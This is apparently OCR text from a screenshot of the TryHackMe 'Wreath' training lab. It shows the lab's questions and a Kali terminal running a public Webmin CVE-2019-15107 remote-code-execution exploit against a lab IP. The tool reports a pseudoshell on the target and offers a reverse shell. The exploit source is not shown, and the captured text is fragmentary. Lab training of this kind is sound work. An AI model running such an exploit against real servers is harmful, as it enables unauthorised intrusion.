 TryHackMe | Wreath - ...
kali@kali: ~/Wreath
06:41 PM
TryHackMe | Wreath - Mozilla Firefox
TryHackMe | Wreath
GitHub - MuirlandOracle
Thomas Wreath | Develo
https://tryhackme.com/room/wreath
200%
Kali Linux
Kali Training
Kali Tools
Kali Forums
Kali Docs
NetHunter
Offensive Security
MSFU
Exploit-DB
GHDB
TryHackMe | Dashboard
[+] The target is vulnerable and a pseudoshell has been ob
Type commands to have them executed on the tar
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shel
#
Woop woop!
Your answer is
correct.
[1] https://sensorstechforum.com/cve-2019-15107-webmin/
[2] https://www.webmin.com/exploit.html
Run the exploit and obtain a pseudoshell on the target!
No answer needed
Correct Answer
Which user was the server running as?
Answer format: ****
Submit
Hint
Success! We won't need to escalate privileges here, so we can
move on to the next step in the exploitation process.
Before we do though: nice though this pseudoshell is, it's not a
full reverse shell.
Get a reverse shell from the target. You can either do this
manually, or by typing shell into the pseudoshell and
kali@kali: ~/Wreath
File Actions Edit View Help
Downloading argparse-1.4.0-py2.py3-none-any.whl (23 kB)
Requirement already satisfied: requests in /usr/lib/python3/dist-packages (from -r requir
ements.txt (line 2)) (2.25.1)
Requirement already satisfied: urllib3 in /usr/lib/python3/dist-packages (from -r require
ments.txt (line 3)) (1.26.2)
Requirement already satisfied: prompt_toolkit in /usr/lib/python3/dist-packages (from -r
requirements.txt (line 4)) (3.0.14)
Installing collected packages: argparse
Successfully installed argparse-1.4.0
(root💀kali)-[/home/kali/Wreath/exploits/CVE-2019-15107]
# ls -lsa
total 72
4 drwxr-xr-x 3 root root 4096 Mar 2 18:38 .
4 drwxr-xr-x 3 root root 4096 Mar 2 18:38 ..
12 -rwxr-xr-x 1 root root 8395 Mar 2 18:38 CVE-2019-15107.py
4 drwxr-xr-x 8 root root 4096 Mar 2 18:38 .git
4 -rw-r--r-- 1 root root 13 Mar 2 18:38 .gitignore
36 -rw-r--r-- 1 root root 35149 Mar 2 18:38 LICENSE
4 -rw-r--r-- 1 root root 566 Mar 2 18:38 README.md
4 -rw-r--r-- 1 root root 41 Mar 2 18:38 requirements.txt
(root💀kali)-[/home/kali/Wreath/exploits/CVE-2019-15107]
# ./CVE-2019-15107.py 10.200.72.200
KALI
BY OFFENSIVE SECURITY
Webmin RCE
@MuirlandOracle
[*] Server is running in SSL mode. Switching to HTTPS
[+] Connected to https://10.200.72.200:10000/ successfully.
[+] Server version (1.890) should be vulnerable!
[+] Benign Payload executed!
[+] The target is vulnerable and a pseudoshell has been obtained.
Type commands to have them executed on the target.
[*] Type 'exit' to exit.
[*] Type 'shell' to obtain a full reverse shell (UNIX only).
# whoam
[wreath] 0:openvpn- 1:working*
"kali" 18:41 02-Mar-21